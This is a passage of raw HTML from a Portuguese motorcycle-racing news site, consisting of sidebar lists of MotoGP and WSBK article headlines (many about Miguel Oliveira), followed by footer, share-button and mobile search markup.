                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/">WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/">TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-e-11o-a-2-horas-do-final-dos-testes-em-jerez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Miguel Oliveira é 11º a 2 horas do final dos testes em Jerez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Jerez-2026-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Jerez-2026-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Jerez-2026-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Jerez-2026-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-e-11o-a-2-horas-do-final-dos-testes-em-jerez/">WSBK: Miguel Oliveira é 11º a 2 horas do final dos testes em Jerez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-gigi-dalligna-pouco-a-acrescentar-tambem-sobre-marc-e-pecco-sao-dois-campeoes/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Gigi Dall&#8217;Igna &#8216;pouco a acrescentar também sobre Marc e Pecco: são dois campeões&#8217;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gigi-DallIgna-Apresentacao-2026-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gigi-DallIgna-Apresentacao-2026-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gigi-DallIgna-Apresentacao-2026-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gigi-DallIgna-Apresentacao-2026-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gigi-DallIgna-Apresentacao-2026-1140x815.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-gigi-dalligna-pouco-a-acrescentar-tambem-sobre-marc-e-pecco-sao-dois-campeoes/">MotoGP: Gigi Dall&#8217;Igna &#8216;pouco a acrescentar também sobre Marc e Pecco: são dois campeões&#8217;</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_421173_3_69728d10754f6   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-421173 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans%2F" data-image-url="" data-title="MotoGP%2C%20Fran%C3%A7a%2C%20Q2%3A%20Pecco%20Bagnaia%20voa%20para%20a%20pole%20em%20Le%20Mans" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans%2F" data-image-url="" data-title="MotoGP%2C%20Fran%C3%A7a%2C%20Q2%3A%20Pecco%20Bagnaia%20voa%20para%20a%20pole%20em%20Le%20Mans" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
